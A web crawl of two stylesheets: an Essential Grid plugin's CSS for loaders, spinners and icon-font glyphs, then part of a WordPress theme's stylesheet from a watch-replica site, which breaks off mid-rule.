@-webkit-keyframes esg-rotateplane{0%{-webkit-transform:perspective(120px)}
50%{-webkit-transform:perspective(120px) rotateY(180deg)}
100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}
}
@keyframes esg-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}
50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}
100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}
}
.esg-loader.spinner2{width:40px;height:40px;margin-left:-20px;background-color:#ff0000;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);border-radius:100%;-webkit-animation:esg-scaleout 1.0s infinite ease-in-out;animation:esg-scaleout 1.0s infinite ease-in-out;}
@-webkit-keyframes esg-scaleout{0%{-webkit-transform:scale(0.0)}
100%{-webkit-transform:scale(1.0);opacity:0;}
}
@keyframes esg-scaleout{0%{transform:scale(0.0);-webkit-transform:scale(0.0);}
100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0;}
}
.esg-loader.spinner3{margin:-9px 0px 0px -35px;width:70px;text-align:center;}
.eg-search-wrapper .esg-loader.spinner3{margin-top:-30px !important}
.simple-light .eg-search-wrapper .esg-loader.spinner3,
.simple-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-25px !important}
.text-light .eg-search-wrapper .esg-loader.spinner3,
.text-dark .eg-search-wrapper .esg-loader.spinner3{margin-top:-22px !important}
.esg-loader.spinner3 .bounce1,
.esg-loader.spinner3 .bounce2,
.esg-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);border-radius:100%;display:inline-block;-webkit-animation:esg-bouncedelay 1.4s infinite ease-in-out;animation:esg-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;}
.esg-loader.spinner3 .bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}
.esg-loader.spinner3 .bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}
@-webkit-keyframes esg-bouncedelay{0%, 80%, 100%{-webkit-transform:scale(0.0)}
40%{-webkit-transform:scale(1.0)}
}
@keyframes esg-bouncedelay{0%, 80%, 100%{transform:scale(0.0);-webkit-transform:scale(0.0);}
40%{transform:scale(1.0);-webkit-transform:scale(1.0);}
}
.esg-loader.spinner4{margin:0px 0px 0px -20px;width:40px;height:40px;text-align:center;-webkit-animation:esg-rotate 2.0s infinite linear;animation:esg-rotate 2.0s infinite linear;}
.esg-loader.spinner4 .dot1,
.esg-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;-webkit-animation:esg-bounce 2.0s infinite ease-in-out;animation:esg-bounce 2.0s infinite ease-in-out;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.15);}
.esg-loader.spinner4 .dot2{top:auto;bottom:0px;-webkit-animation-delay:-1.0s;animation-delay:-1.0s;}
@-webkit-keyframes esg-rotate{100%{-webkit-transform:rotate(360deg)}}
@keyframes esg-rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}
@-webkit-keyframes esg-bounce{0%, 100%{-webkit-transform:scale(0.0)}
50%{-webkit-transform:scale(1.0)}
}
@keyframes esg-bounce{0%, 100%{transform:scale(0.0);-webkit-transform:scale(0.0);}
50%{transform:scale(1.0);-webkit-transform:scale(1.0);}
}
@font-face{font-family:'eg-font';src:url('../font/egfont.eot?85610117');src:url('../font/egfont.eot?85610117#iefix') format('embedded-opentype'),
url('../font/egfont.woff?85610117') format('woff'),
url('../font/egfont.ttf?85610117') format('truetype'),
url('../font/egfont.svg?85610117#egfont') format('svg');font-weight:normal;font-style:normal;}
[class^="eg-icon-"]:before, [class*=" eg-icon-"]:before{font-family:"eg-font";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}
.eg-icon-soundcloud:before{content:'\e8ca';}
.eg-icon-music:before{content:'\e858';}
.eg-icon-color-adjust:before{content:'\e862';}
.eg-icon-mail:before{content:'\e868';}
.eg-icon-mail-alt:before{content:'\e869';}
.eg-icon-heart:before{content:'\e86a';}
.eg-icon-heart-empty:before{content:'\e86b';}
.eg-icon-star:before{content:'\e86c';}
.eg-icon-star-empty:before{content:'\e86d';}
.eg-icon-user:before{content:'\e879';}
.eg-icon-male:before{content:'\e87a';}
.eg-icon-female:before{content:'\e87b';}
.eg-icon-video:before{content:'\e805';}
.eg-icon-videocam:before{content:'\e859';}
.eg-icon-picture-1:before{content:'\e803';}
.eg-icon-camera:before{content:'\e85a';}
.eg-icon-camera-alt:before{content:'\e85b';}
.eg-icon-th-large:before{content:'\e83c';}
.eg-icon-th:before{content:'\e83d';}
.eg-icon-ok:before{content:'\e80d';}
.eg-icon-ok-circled2:before{content:'\e877';}
.eg-icon-ok-squared:before{content:'\e878';}
.eg-icon-cancel:before{content:'\e80a';}
.eg-icon-plus:before{content:'\e86e';}
.eg-icon-plus-circled:before{content:'\e876';}
.eg-icon-plus-squared:before{content:'\e875';}
.eg-icon-minus:before{content:'\e86f';}
.eg-icon-minus-circled:before{content:'\e870';}
.eg-icon-minus-squared:before{content:'\e871';}
.eg-icon-minus-squared-alt:before{content:'\e872';}
.eg-icon-info-circled:before{content:'\e80f';}
.eg-icon-info:before{content:'\e844';}
.eg-icon-home:before{content:'\e843';}
.eg-icon-link:before{content:'\e80e';}
.eg-icon-unlink:before{content:'\e83f';}
.eg-icon-link-ext:before{content:'\e840';}
.eg-icon-lock:before{content:'\e856';}
.eg-icon-lock-open:before{content:'\e857';}
.eg-icon-eye:before{content:'\e841';}
.eg-icon-eye-off:before{content:'\e842';}
.eg-icon-tag:before{content:'\e85c';}
.eg-icon-thumbs-up:before{content:'\e887';}
.eg-icon-thumbs-up-alt:before{content:'\e888';}
.eg-icon-download:before{content:'\e88a';}
.eg-icon-upload:before{content:'\e889';}
.eg-icon-reply:before{content:'\e8a6';}
.eg-icon-forward:before{content:'\e874';}
.eg-icon-export-1:before{content:'\e873';}
.eg-icon-print:before{content:'\e886';}
.eg-icon-gamepad:before{content:'\e837';}
.eg-icon-trash:before{content:'\e801';}
.eg-icon-doc-text:before{content:'\e885';}
.eg-icon-doc-inv:before{content:'\e884';}
.eg-icon-folder-1:before{content:'\e83e';}
.eg-icon-folder-open:before{content:'\e883';}
.eg-icon-folder-open-empty:before{content:'\e882';}
.eg-icon-rss:before{content:'\e880';}
.eg-icon-rss-squared:before{content:'\e881';}
.eg-icon-phone:before{content:'\e87f';}
.eg-icon-menu:before{content:'\e830';}
.eg-icon-cog-alt:before{content:'\e847';}
.eg-icon-wrench:before{content:'\e848';}
.eg-icon-basket-1:before{content:'\e87c';}
.eg-icon-calendar:before{content:'\e87d';}
.eg-icon-calendar-empty:before{content:'\e87e';}
.eg-icon-lightbulb:before{content:'\e88b';}
.eg-icon-resize-full-alt:before{content:'\e845';}
.eg-icon-move:before{content:'\e846';}
.eg-icon-down-dir:before{content:'\e838';}
.eg-icon-up-dir:before{content:'\e839';}
.eg-icon-left-dir:before{content:'\e817';}
.eg-icon-right-dir:before{content:'\e818';}
.eg-icon-down-open:before{content:'\e83b';}
.eg-icon-left-open:before{content:'\e819';}
.eg-icon-right-open:before{content:'\e81a';}
.eg-icon-angle-left:before{content:'\e820';}
.eg-icon-angle-right:before{content:'\e81d';}
.eg-icon-angle-double-left:before{content:'\e892';}
.eg-icon-angle-double-right:before{content:'\e893';}
.eg-icon-left-big:before{content:'\e81f';}
.eg-icon-right-big:before{content:'\e81e';}
.eg-icon-up-hand:before{content:'\e835';}
.eg-icon-ccw-1:before{content:'\e891';}
.eg-icon-shuffle-1:before{content:'\e849';}
.eg-icon-play:before{content:'\e88c';}
.eg-icon-play-circled:before{content:'\e88e';}
.eg-icon-stop:before{content:'\e88f';}
.eg-icon-pause:before{content:'\e88d';}
.eg-icon-fast-fw:before{content:'\e890';}
.eg-icon-desktop:before{content:'\e85d';}
.eg-icon-laptop:before{content:'\e85e';}
.eg-icon-tablet:before{content:'\e85f';}
.eg-icon-mobile:before{content:'\e860';}
.eg-icon-flight:before{content:'\e894';}
.eg-icon-font:before{content:'\e851';}
.eg-icon-bold:before{content:'\e852';}
.eg-icon-italic:before{content:'\e855';}
.eg-icon-text-height:before{content:'\e84f';}
.eg-icon-text-width:before{content:'\e850';}
.eg-icon-align-left:before{content:'\e84c';}
.eg-icon-align-center:before{content:'\e84d';}
.eg-icon-align-right:before{content:'\e84e';}
.eg-icon-search:before{content:'\e802';}
.eg-icon-indent-left:before{content:'\e866';}
.eg-icon-indent-right:before{content:'\e867';}
.eg-icon-ajust:before{content:'\e84a';}
.eg-icon-tint:before{content:'\e84b';}
.eg-icon-chart-bar:before{content:'\e853';}
.eg-icon-magic:before{content:'\e807';}
.eg-icon-sort:before{content:'\e895';}
.eg-icon-sort-alt-up:before{content:'\e863';}
.eg-icon-sort-alt-down:before{content:'\e864';}
.eg-icon-sort-name-up:before{content:'\e854';}
.eg-icon-sort-name-down:before{content:'\e865';}
.eg-icon-coffee:before{content:'\e896';}
.eg-icon-food:before{content:'\e897';}
.eg-icon-medkit:before{content:'\e898';}
.eg-icon-puzzle:before{content:'\e899';}
.eg-icon-apple:before{content:'\e89a';}
.eg-icon-facebook:before{content:'\e89b';}
.eg-icon-gplus:before{content:'\e89c';}
.eg-icon-tumblr:before{content:'\e8a0';}
.eg-icon-twitter-squared:before{content:'\e8a2';}
.eg-icon-twitter:before{content:'\e8a1';}
.eg-icon-vimeo-squared:before{content:'\e89d';}
.eg-icon-youtube:before{content:'\e89f';}
.eg-icon-youtube-squared:before{content:'\e89e';}
.eg-icon-picture:before{content:'\e800';}
.eg-icon-check:before{content:'\e810';}
.eg-icon-back:before{content:'\e8a5';}
.eg-icon-thumbs-up-1:before{content:'\e8a9';}
.eg-icon-thumbs-down:before{content:'\e8aa';}
.eg-icon-download-1:before{content:'\e8ab';}
.eg-icon-upload-1:before{content:'\e8ac';}
.eg-icon-reply-1:before{content:'\e8a8';}
.eg-icon-forward-1:before{content:'\e8a7';}
.eg-icon-export:before{content:'\e80b';}
.eg-icon-folder:before{content:'\e813';}
.eg-icon-rss-1:before{content:'\e8c8';}
.eg-icon-cog:before{content:'\e832';}
.eg-icon-tools:before{content:'\e815';}
.eg-icon-basket:before{content:'\e812';}
.eg-icon-login:before{content:'\e833';}
.eg-icon-logout:before{content:'\e834';}
.eg-icon-resize-full:before{content:'\e816';}
.eg-icon-popup:before{content:'\e828';}
.eg-icon-arrow-combo:before{content:'\e827';}
.eg-icon-left-open-1:before{content:'\e82a';}
.eg-icon-right-open-1:before{content:'\e82b';}
.eg-icon-left-open-mini:before{content:'\e822';}
.eg-icon-right-open-mini:before{content:'\e823';}
.eg-icon-left-open-big:before{content:'\e824';}
.eg-icon-right-open-big:before{content:'\e825';}
.eg-icon-left:before{content:'\e836';}
.eg-icon-right:before{content:'\e826';}
.eg-icon-ccw:before{content:'\e808';}
.eg-icon-cw:before{content:'\e8c9';}
.eg-icon-arrows-ccw:before{content:'\e806';}
.eg-icon-level-down:before{content:'\e8a3';}
.eg-icon-level-up:before{content:'\e8a4';}
.eg-icon-shuffle:before{content:'\e814';}
.eg-icon-palette:before{content:'\e829';}
.eg-icon-list-add:before{content:'\e80c';}
.eg-icon-back-in-time:before{content:'\e821';}
.eg-icon-monitor:before{content:'\e81b';}
.eg-icon-paper-plane:before{content:'\e8ad';}
.eg-icon-brush:before{content:'\e8ae';}
.eg-icon-droplet:before{content:'\e81c';}
.eg-icon-clipboard:before{content:'\e8b0';}
.eg-icon-megaphone:before{content:'\e8b1';}
.eg-icon-key:before{content:'\e8af';}
.eg-icon-github:before{content:'\e8b3';}
.eg-icon-github-circled:before{content:'\e8b4';}
.eg-icon-flickr:before{content:'\e8b2';}
.eg-icon-flickr-circled:before{content:'\e8b5';}
.eg-icon-vimeo:before{content:'\e8b6';}
.eg-icon-vimeo-circled:before{content:'\e8b7';}
.eg-icon-twitter-1:before{content:'\e8b8';}
.eg-icon-twitter-circled:before{content:'\e8b9';}
.eg-icon-facebook-1:before{content:'\e8ba';}
.eg-icon-facebook-circled:before{content:'\e8bb';}
.eg-icon-facebook-squared:before{content:'\e8bc';}
.eg-icon-gplus-1:before{content:'\e8bd';}
.eg-icon-gplus-circled:before{content:'\e8be';}
.eg-icon-pinterest:before{content:'\e8bf';}
.eg-icon-pinterest-circled:before{content:'\e8c0';}
.eg-icon-tumblr-1:before{content:'\e8c1';}
.eg-icon-tumblr-circled:before{content:'\e8c2';}
.eg-icon-linkedin:before{content:'\e8c3';}
.eg-icon-linkedin-circled:before{content:'\e8c4';}
.eg-icon-dribbble:before{content:'\e8c5';}
.eg-icon-dribbble-circled:before{content:'\e8c6';}
.eg-icon-picasa:before{content:'\e8c7';}
.eg-icon-ok-1:before{content:'\e811';}
.eg-icon-doc:before{content:'\e809';}
.eg-icon-left-open-outline:before{content:'\e82e';}
.eg-icon-left-open-2:before{content:'\e82c';}
.eg-icon-right-open-outline:before{content:'\e82f';}
.eg-icon-right-open-2:before{content:'\e82d';}
.eg-icon-equalizer:before{content:'\e83a';}
.eg-icon-layers-alt:before{content:'\e804';}
.eg-icon-pencil-1:before{content:'\e831';}
.eg-icon-align-justify:before{content:'\e861';}
.esg-filter-wrapper .esg-filterbutton:last-child,
.esg-cartbutton a,
.esg-selected-filterbutton{margin-right:0 !important;}
.esg-singlefilters .esg-filter-checked{display:none !important}
.eg-ajaxclicklistener{cursor:pointer}
.eg-ajax-video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.eg-ajax-video-container.widevideo{padding-bottom:50%;}
.eg-ajax-video-container iframe,
.eg-ajax-video-container object,
.eg-ajax-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
.forcenotvisible{visibility:hidden !important}
.forcenotdisplay{display:none !important}
input.eg-search-input[type="text"],
.eg-search-input{display:inline-block}
.eg-search-submit,
.eg-search-clean{display:inline-block;width:auto;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;}
.eg-search-submit,
.eg-search-clean{cursor:pointer}
.eg-search-wrapper{vertical-align:top;line-height:40px;}
input.eg-search-input[type="text"]{font-family:"Open Sans",sans-serif;outline:none !important;margin:0px 0px 5px !important;padding:8px 15px;vertical-align:middle;}
.eg-ajax-closer-wrapper{display:block;z-index:51000;position:relative}
.eg-ajax-navbt{cursor:pointer;display:inline-block;margin-right:5px;}
.eg-acp-inner.eg-acp-tr .eg-ajax-closer.eg-ajax-navbt,
.eg-acp-inner.eg-acp-br .eg-ajax-closer.eg-ajax-navbt{margin-right:0px}
.eg-ajax-closer-wrapper.eg-acp-tl,
.eg-ajax-closer-wrapper.eg-acp-bl{text-align:left;}
.eg-ajax-closer-wrapper.eg-acp-tr,
.eg-ajax-closer-wrapper.eg-acp-br{text-align:right;}
.eg-ajax-closer-wrapper.eg-acp-t,
.eg-ajax-closer-wrapper.eg-acp-b{text-align:center;}
.eg-ajax-closer-wrapper.eg-acp-t,
.eg-ajax-closer-wrapper.eg-acp-tr,
.eg-ajax-closer-wrapper.eg-acp-tl{margin-bottom:5px;}
.eg-ajax-closer-wrapper.eg-acp-bl,
.eg-ajax-closer-wrapper.eg-acp-br,
.eg-ajax-closer-wrapper.eg-acp-b{margin-top:5px;}
.eg-acp-inner{display:block;position:absolute;z-index:50;margin:5px;}
.eg-acp-inner.eg-acp-tr,
.eg-acp-inner.eg-acp-tl,
.eg-acp-inner.eg-acp-t{top:0px;}
.eg-acp-inner.eg-acp-br,
.eg-acp-inner.eg-acp-bl,
.eg-acp-inner.eg-acp-b{bottom:0px;}
.eg-acp-inner.eg-acp-tl,
.eg-acp-inner.eg-acp-bl{left:0px;}
.eg-acp-inner.eg-acp-tr,
.eg-acp-inner.eg-acp-br{right:0px;}
.eg-acp-inner.eg-acp-t,
.eg-acp-inner.eg-acp-b{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);}
.eg-ajax-navbt{line-height:21px;background:#000;background:rgba(0,0,0,0.75);color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;text-transform:uppercase;padding:1px 1px 0px 0px;font-size:11px;font-weight:400;}
.eg-ajax-closer.eg-ajax-navbt{padding:1px 5px 1px 3px;vertical-align:top;}
.eg-acp-light .eg-ajax-navbt{background:#e5e5e5;color:#000;}
.eg-ajax-closer.eg-ajax-navbt i{font-size:13px;}
.eg-ajax-navbt i{font-size:16px;}
.eg-ajax-closer-wrapper.eg-acp-type1{margin:0;}
.eg-acp-type1 .eg-ajax-navbt{border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;padding:10px;margin:0px;}
.eg-acp-type1 .eg-ajax-navbt i{font-size:20px;}
.eg-acp-type1 .eg-ajax-navbt{width:40px;height:40px;text-align:center;vertical-align:medium !important;line-height:40px;padding:0px;}
.eg-acp-type1 .eg-ajax-closer.eg-ajax-navbt{vertical-align:top;font-size:24px;font-weight:300;font-family:sans-serif;height:auto;line-height:28px;padding:8px 0px 4px;}
span.eg-el-amount:before{content:"("}
span.eg-el-amount:after{content:")"}
span.eg-el-amount{margin-left:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/style.css?ver=5.2.21
body_size: 6034
content:
@font-face{font-family:'star';src:url('theme/assets/fonts/star-font/star.eot');src:url('theme/assets/fonts/star-font/star.eot?#iefix') format('embedded-opentype'), url('theme/assets/fonts/star-font/star.woff') format('woff'), url('theme/assets/fonts/star-font/star.ttf') format('truetype'), url('theme/assets/fonts/star-font/star.svg#star') format('svg');font-weight:normal;font-style:normal}
*{outline:0 none !important;}
body{overflow-x:hidden;}
p{line-height:1.6em;}
a, a:hover, a:visited{text-decoration:none;outline:0 none !important;}
:focus{outline:none;text-decoration:none !important;}
input[type="text"], input[type="password"], input[type="email"],input[type="search"], input[type="submit"], textarea{border-radius:0;-webkit-appearance:none;box-shadow:none;}
input[type="password"]{width:100%;}
input[type="password"],
input[type="text"]{height:40px;border:1px solid;padding:0 10px;}
.form-control:focus{border-color:#383838;box-shadow:none;}
::-moz-focus-inner{border-width:0 0 0 0;border:0;outline:0 none !important;text-decoration:none !important;}
.boxed-layout #header,
.boxed-layout #slogan,
.boxed-layout #primary{margin:0px -15px 15px;}
.wp-caption{max-width:100%;}
.content img{max-width:100%;height:auto;}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"]{height:auto;}
.content table{width:100%;}
.alignleft,
img.alignleft{display:inline;float:left;}
.alignright,
img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
div.aligncenter,
img.aligncenter{display:block;margin-left:auto !important;margin-right:auto !important;float:none;}
img.alignleft,
img.alignright,
img.aligncenter{margin-bottom:12px;}
embed,
iframe,
object,
video{margin-bottom:24px;max-width:100%;}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object{margin-bottom:0;}
blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft{margin:7px 24px 7px 0;}
q{border-top:2px solid;border-bottom:1px solid;padding:10px;margin:10px 0px;clear:both;display:block;}
.wp-caption.alignleft{margin:7px 14px 7px 0;}
blockquote.alignright,
figure.wp-caption.alignright,
img.alignright{margin:7px 0 7px 24px;}
.bypostauthor{}
.wp-caption.alignright{margin:7px 0 7px 14px;}
.wp-caption{margin-bottom:24px;}
.wp-caption img[class*="wp-image-"]{display:block;margin:0;}
.wp-caption{color:#767676;}
.bypostauthor{}
.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;}
div.wp-caption .wp-caption-text{padding-right:10px;}
div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0;}
.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0;}
blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px;}
.gallery{margin-bottom:20px;}
.gallery:before,
.gallery:after{content:"";display:table;}
.gallery:after{clear:both;}
.gallery img{border:none;}
.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}
.gallery-columns-1 .gallery-item{max-width:100%;}
.gallery-columns-2 .gallery-item{max-width:48%;}
.gallery-columns-3 .gallery-item{max-width:32%;}
.gallery-columns-4 .gallery-item{max-width:23%;}
.gallery-columns-5 .gallery-item{max-width:19%;}
.gallery-columns-6 .gallery-item{max-width:15%;}
.gallery-columns-7 .gallery-item{max-width:13%;}
.gallery-columns-8 .gallery-item{max-width:11%;}
.gallery-columns-9 .gallery-item{max-width:9%;}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left;}
.gallery-caption{background-color:rgba(0, 0, 0, 0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}
.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}
.gallery-item:hover .gallery-caption{opacity:1;}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption{display:none;}
#wrapper.container{-webkit-box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);}
.arrow, .arrow-down, .arrow-right{position:relative;}
.arrow:after,
.arrow:before,
.arrow-down:after,
.arrow-down:before,
.arrow-right:after,
.arrow-right:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}
.arrow-down:after,
.arrow-down:before{top:100%;}
.arrow:after,
.arrow:before,
.arrow-down:after,
.arrow-down:before{left:32px;}
.arrow-right:after,
.arrow-right:before{right:32px;}
.arrow:after, .arrow-right:after{border-color:rgba(136, 183, 213, 0);border-bottom-color:#ffffff;border-width:8px;}
.arrow-down:after{border-color:rgba(136, 183, 213, 0);border-top-color:#ffffff;border-width:8px;}
.arrow:after, .arrow-down:after{margin-left:-8px;}
.arrow-right:after{margin-right:-8px;}
.arrow:before, .arrow-right:before{border-top-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;border-width:9px;}
.arrow-down:before{border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;border-width:9px;}
.arrow:before, .arrow-down:before{margin-left:-9px;}
.arrow-right:before{margin-right:-9px;}
.arrow-left{border:1px solid;position:relative;}
.arrow-left:before{position:absolute;display:inline-block;border-top:0px solid transparent !important;border-right:14px solid;border-bottom:17px solid transparent !important;left:-14px;top:31px;content:'';}
.arrow-left:after{position:absolute;display:inline-block;border-top:1px solid transparent !important;border-right:18px solid #fff!important;border-bottom:20px solid transparent !important;left:-12px;top:31px;content:'';}
.sbHolder{position:relative;}
.sbHolder .sbSelector{display:block;border:1px solid;}
.sbHolder .sbToggle{position:absolute;top:10px;right:15px;width:20px;height:20px;background:url('./images/sprite-toggle.png') no-repeat top;}
.sbHolder .sbToggle.sbToggleOpen{background-position:bottom;}
.sbHolder .sbOptions{border:1px solid;padding:6px 16px;margin:19px 0 0;list-style:none;position:absolute;background:#fff;left:0;right:0;z-index:300;}
#header{margin-bottom:25px;}
#header-sidebar{float:right;width:auto;}
#header-sidebar .nav > ul > li div.submenu{padding-top:10px;}
#header-container .container .header-wrapper{border-bottom:1px solid;padding-top:20px;padding-bottom:10px;}
#topbar{max-height:45px;line-height:44px;box-sizing:border-box;}
#topbar .header-wrapper{border-bottom:1px solid;}
#topbar-left{float:left;}
#topbar-right{float:right;}
#topbar .nav{float:left;}
#topbar .nav.icl_nav{margin-top:0px;}
#topbar .nav > ul{margin:0;padding:0;}
#topbar .nav ul li{list-style:none;line-height:normal;}
#topbar .nav > ul > li > a{padding-bottom:13px;}
#header.skin4 #topbar a{vertical-align:middle;}
#topbar .nav,
#header.skin1 #topbar .nav{margin-top:0px;}
#topbar #menu-welcome-login{position:relative;}
#topbar .nav > ul > li.bigmenu > div.submenu{padding-top:0px;}
#topbar #lang_sel > ul > li > ul,
#header.skin1 #topbar #lang_sel > ul > li > ul{margin-top:12px;}
#topbar #welcome-menu.nav > ul > li div.submenu{padding-top:0;}
#logo #textual{padding:0;margin:0;margin-bottom:-10px;line-height:.7em;}
p#tagline{margin-top:0px;}
.nav a{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.nav a .fa{margin-right:3px;}
.nav > ul > li:after{content:'/';display:inline-block;padding:0px 5px;}
.nav ul li{list-style:none;}
.nav > ul > li{display:inline-block;}
.nav > ul > li div.submenu{position:absolute;width:170px;z-index:30000;padding-top:10px;display:none;}
.nav > ul > li div.submenu ul.sub-menu,
#lang_sel li ul{position:relative;width:auto;margin-left:-17px;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);border:1px solid;box-sizing:border-box;}
.nav > ul > li > div.submenu > ul{padding:10px 20px;margin:0px;}
.nav > ul > li > div.submenu ul.sub-menu li a{display:block;line-height:2.5em;}
.nav > ul > li > div.submenu > ul > li{position:relative;}
.nav > ul > li > div.submenu > ul > li > div.submenu{left:133px;top:0;margin-top:-21px;padding-left:21px;}
.nav > ul > li > div.submenu > ul > li > div.submenu ul{padding:10px 20px;margin:0px;}
.nav > ul > li:last-child > a{padding-right:0px;}
.nav > ul > li:last-child:after{content:'';}
.dropdown{position:relative;}
.nav span.sf-sub-indicator{position:relative;padding:0px 5px 0px 7px;display:inline-block;width:18px;}
.opera .nav span.sf-sub-indicator{padding:4px 7px 0px 5px;vertical-align:bottom;}
.nav .sf-sub-indicator:before{font-family:FontAwesome;font-size:16px;}
.nav > ul > li .sf-sub-indicator:before{content:"\f107";}
.nav > ul > li > div.submenu ul.sub-menu li .sf-sub-indicator:before{content:"\f105";}
.nav div.submenu span.sf-sub-indicator{position:absolute;padding:0px;left:120px;}
#header .nav span.highlight,
#header .nav span.highlight-inverse{margin-left:5px;padding:2px 4px;font-size:9px;text-transform:uppercase;font-weight:700;}
.nav > ul > li:last-child:after{content:'/';display:inline-block;padding:5px;}
.welcome_username b{font-weight:normal;}
span.welcome_username,
.icl_lang_sel_current{float:none;}
#lang_sel > ul{padding-left:0;}
#lang_sel li{position:relative;}
#lang_sel > ul > li > ul{min-width:170px;}
#lang_sel li ul{display:none;position:absolute;z-index:100;}
#lang_sel > ul > li > ul > li{line-height:normal;}
#lang_sel > ul > li > a{padding-right:3px;display:block;}
#lang_sel > ul > li > a .iclflag{vertical-align:baseline;}
#lang_sel > ul > li > ul > li > a{line-height:2.5em;}
#lang_sel > ul > li > ul > li > a .iclflag{vertical-align:baseline;padding-right:3px;}
#lang_sel > ul > li > ul{margin:0;margin-top:13px;padding:5px 20px;border:1px solid;margin-left:-20px;}
#header #header-sidebar .nav.icl_nav > ul,
#header.skin2 #header-sidebar .nav.icl_nav > ul{margin-top:18px;}
.nav.icl_nav{margin-top:5px;}
.nav.icl_nav > ul > li:last-child:after,
#nav.nav > ul > li:last-child:after{display:none;}
.nav > ul > li.bigmenu > div.submenu > ul > li > div.submenu{display:block;position:relative;left:0;padding-left:0;}
.nav > ul > li.bigmenu > div.submenu > ul > li > a .sf-sub-indicator{display:none;}
.nav > ul > li.bigmenu > div.submenu > ul > li > div.submenu > ul.sub-menu{display:block;padding-left:0px;box-shadow:none;border:0;background:transparent;}
.nav > ul > li.bigmenu > div.submenu > ul > li:nth-child(3n+1){clear:left;border:0;padding-left:0;}
.nav > ul > li.bigmenu > div.submenu > ul > li{float:left;width:190px;height:100%;margin-bottom:20px;}
.nav > ul > li.bigmenu .custom-item-yitimage{display:none;}
#header.skin1 #header-sidebar .nav,
#header.skin2 #header-sidebar .nav{margin-top:15px;}
#header.skin1 #header-sidebar div.nav.icl_nav,
#header.skin2 #header-sidebar div.nav.icl_nav{margin-top:18px;}
.geko #header.skin1 #header-sidebar div.nav.icl_nav,
.geko #header.skin2 #header-sidebar div.nav.icl_nav{margin-top:18px;}
#header.skin1 #lang_sel > ul > li > ul,
